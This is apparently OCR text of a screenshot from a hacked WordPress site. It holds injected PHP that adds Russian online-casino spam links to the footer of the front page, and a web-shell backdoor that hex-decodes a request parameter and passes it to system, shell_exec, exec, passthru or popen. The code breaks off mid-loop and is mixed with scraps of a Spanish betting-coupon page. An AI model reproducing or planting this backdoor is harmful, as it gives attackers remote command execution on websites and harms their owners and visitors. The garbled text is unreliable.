
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
LUCKY BLOCK CUPÓN
DE 50 EUROS
APUESTAS